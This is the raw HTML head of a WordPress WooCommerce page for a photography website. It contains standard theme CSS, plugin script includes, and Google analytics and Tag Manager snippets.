	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://diklalaor.photography/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P84LKK9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diklalaor.photography"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P84LKK9");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://diklalaor.photography/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://diklalaor.photography/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90b961938f570139e4cd73a86dc35696","fragment_name":"wc_fragments_90b961938f570139e4cd73a86dc35696","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diklalaor.photography/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diklalaor.photography/wp-json/wp/v2/posts/2373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diklalaor.photography/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diklalaor.photography/?p=2373' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P9Z942F2' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-180x180.png" />
<meta name="msapplication-TileImage" content="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffffff}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffffff}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffffff}.current-shop-items-dropdown{border-top-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#ffffff}.wcmenucart-details.count:before{border-color:#ffffff}.woocommerce ul.products li.product .button:hover{border-color:#ffffff}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ffffff}.woocommerce .oceanwp-grid-list a.active{border-color:#ffffff}.woocommerce .oceanwp-grid-list a:hover{border-color:#ffffff}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#ffffff}.owp-product-nav li a.owp-nav-link:hover{border-color:#ffffff}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#ffffff}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#ffffff}.widget_product_categories li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#ffffff}.widget_layered_nav li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#ffffff;border-bottom-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#ffffff;border-right-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#ffffff}.widget-title{border-color:#ffffff}blockquote{border-color:#ffffff}.wp-block-quote{border-color:#ffffff}#searchform-dropdown{border-color:#ffffff}.dropdown-menu .sub-menu{border-color:#ffffff}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffffff}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.social-widget li.oceanwp-email a:hover{border-color:#ffffff}#respond #cancel-comment-reply-link:hover{border-color:#ffffff}body .contact-info-widget.big-icons li:hover i{border-color:#ffffff}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffffff}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#dd9933}body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#191919}a{color:#dd9933}a .owp-icon use{stroke:#dd9933}a:hover{color:#eac035}a:hover .owp-icon use{stroke:#eac035}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#f9ca63}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#ffffff}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#ffffff}body{color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:1400px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:72px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:72px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(0,0,0,0.01)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:40px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#efefef}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#efefef}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #efefef,-10px 0 #efefef}#site-navigation-wrap .dropdown-menu >li >a{padding:0 3px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}.dropdown-menu .sub-menu{min-width:115px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:rgba(255,255,255,0.35)}/* Blog CSS */.single-post .entry-title{color:#ffffff}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Copyright */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce */.wcmenucart i{font-size:18px}.wcmenucart .owp-icon{width:18px;height:18px}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#000000}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#000000;border-color:#000000}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:50%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:40%}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#39c9d3}.owp-floating-bar button.button{background-color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{background-color:#39c9d3}.owp-floating-bar button.button{color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{color:#39c9d3}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:rgba(255,255,255,0.74)}.woocommerce span.onsale{color:#dd9933}.woocommerce .oceanwp-off-canvas-filter:hover{color:#f9ca63}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#f9ca63}.woocommerce .oceanwp-grid-list a.active{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#f9ca63}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#dd9933}.woocommerce ul.products li.product .price del .amount{color:#dddddd}.woocommerce div.product .product_title{color:#ffffff}.price,.amount{color:#dd9933}.price del,del .amount{color:#f2f2f2}.owp-product-nav li a.owp-nav-link{border-color:rgba(255,255,255,0.19)}.woocommerce div.product div.summary button.single_add_to_cart_button{background-color:#b28e23}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#ffffff}/* Typography */body{font-family:Lato;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Lato;line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-family:Lato;font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-family:Lato;font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:'Open Sans Condensed';font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:'Open Sans Condensed';font-size:18px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans Condensed';font-size:13PXpx;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:'Open Sans Condensed';font-size:17px;line-height:1.2;letter-spacing:.6px;font-weight:400}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:'Open Sans Condensed';font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:'Open Sans Condensed';line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Open Sans Condensed';font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:'Open Sans Condensed'}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Open Sans Condensed';font-size:15px;line-height:1;letter-spacing:.6px}#footer-bottom #footer-bottom-menu{font-family:'Open Sans Condensed';font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-family:'Open Sans Condensed';font-size:17px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-family:'Open Sans Condensed';font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

